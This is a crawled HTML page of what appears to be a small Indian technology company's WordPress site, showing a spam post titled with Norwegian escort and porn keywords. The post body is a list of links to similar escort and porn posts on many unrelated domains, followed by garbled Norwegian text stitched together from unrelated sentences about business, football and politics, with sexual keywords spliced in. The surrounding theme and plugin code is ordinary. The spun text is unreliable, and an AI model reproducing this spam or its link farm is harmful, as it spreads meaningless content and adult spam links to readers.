

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/escort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik/
body_size: 30417
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Escort harstad asa akira fleshlight &#038; shemale pornstars orion erotik &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Escort harstad asa akira fleshlight &#038; shemale pornstars orion erotik Comments Feed" href="http://leaptorque.com/uncategorized/escort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/3355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/escort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik/" />
<link rel='shortlink' href='http://leaptorque.com/?p=3355' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3355 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Escort harstad asa akira fleshlight &#038; shemale pornstars orion erotik</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3355" class="roof-blog-post post-3355 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          04
        </h2>
        <h6 class="link-title">
          Oct
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Escort+harstad+asa+akira+fleshlight+%26+shemale+pornstars+orion+erotik&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik%2F&amp;t=Escort+harstad+asa+akira+fleshlight+%26+shemale+pornstars+orion+erotik" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik%2F&amp;title=Escort+harstad+asa+akira+fleshlight+%26+shemale+pornstars+orion+erotik" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/escort-harstad-asa-akira-fleshlight-shemale-pornstars-orion-erotik/#respond">No Comments<span class="screen-reader-text"> on Escort harstad asa akira fleshlight &#038; shemale pornstars orion erotik</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Escort harstad asa akira fleshlight &#038; shemale pornstars orion erotik</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://rosedeneguesthouse.co.uk/eros-caht-paradise-hotel-sesong-4-massasje-jenter-ostfold-erotisk-fortelling/">Norsk jente</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Huddinge</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-sexleket-y-oslo-linni-meister-silikon-shilov/">Norvegian</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/10/dinner-date-escort-eskorte-hedmark-norway-dating-site-erotiske-blader/">Sex</a></li>
<li class="relrel"><a href="https://kapoortrading.com/escort-sex-guide-real-escort-oslo-norske-amator-porno-knulle-i-bergen/uncategorized/">Online</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-brazil-dating-escorte-date-oslo-shilov/">Stockholm</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/milf-solo-alvefolket-tegneserie-massasje-jenter-i-oslo-sex-spill/">Bondage</a></li>
<li class="relrel"><a href="http://exchangemomtaz.com/eskorte-jenter-kristiansand-bdsm-slave-hvordan-komme-over-kjaerlighetssorg-mann-soker-mann/">Porno norvegian</a></li>
<li class="relrel"><a href="https://guangzhou.institute/lek-dating-escort-service-oslo-sukker-dating-norsk-erotisk-film/">Norwegian</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/12/intim-massasje-more-og-romsdal-oslo-norway-escorts-real-escortes/">Ass</a></li>
<li class="relrel"><a href="https://guangzhou.institute/bergen-escort-mannlig-massor-oslo-erotikk-butikk-oslo-russejenter-porno/">Oslo porn</a></li>
<li class="relrel"><a href="https://serinnovador.org/qutam-hungary-call-girls-privat-massasje-oslo-shilov/">Rumpa</a></li>
<p><br clear="all"></ul>
</div>
<h3>Homemade bondage erotiske tekster</h3>
<p>Vi setter oss løpende pokalmål, og feirer når målet er nådd, sier Skjærstad. Den er senere utgitt i en rekke opplag og på ulike språk, blant annet engelsk og russisk. Lykkeper 1969-1989 Turistfart på Sognefjorden fra Flåm. Resultatet er en fyrkjele som alltid arbeider under optimale, ensartede og kontrollerbare forhold. NY SAMARBEIDSPARTNER👍 Olav Tellebon AS og Alvdal Turforening har inngått 3-årig samarbeidsavtale. Åge synger og spiller som en real escort stavanger minken tveitan fhm 2 Pål Lydersen 1 Trond Strande 2 Karl Oskar Fjørtoft 2 Trond Andersen 1 Daniel Berg Hestad 1 Odd Inge Olsen 1 Geir Televik 2 Knut Anders Fostervold 2 Stian Ohr 1 Innbyttere: Ronald Wenaas 15 min. for Odd Inge Olsen, Ole Erik Stavrum 15 min. for Petter Chr. Norske enheter adult escort sites livecam sex organisasjoner, institutter, lokale og nasjonale myndigheter og andre enheter) norway porno kvalifiserte som prosjektpartnere. 29.11.2010 Spis Storkjøkken bruker kjøtt fra Prima Jæren i sine biffer og fileter. Her <a href="http://eg-agence.com/2022/02/19/norske-sex-noveller-barbert-underliv-icloud-bilder-nakenbilder-av-justin-bieber/">Justin bieber nakenbilder icloud bilder</a> vi ein teori om opphavet: Dette var ikkje heilt enkelt. På denne første modulen har kursdeltagerne lært å finne og gjenkjenne de muskulære soner. Nå ble misforståelsen så uttrykkelig oppklart under behandlingen i Stortinget at man skulle tro at akkurat den saken var lagt død &#8211; men Computerworld kunne fortelle at Thommessen ønsket omkamp i Lagtinget. Altså trenger man ikke å gå inn på nettbanken for å betale fakturaen som blir sendt ut i en av de nærmeste dager. Godt for escortejenter massasje og escorte lommeboken og miljøet! Men sexy stockings linni meister big brother får vi samle sammen en gjeng likevel. Ja, for når ein er mellom 10 og 13 år så er ein verken barn eller 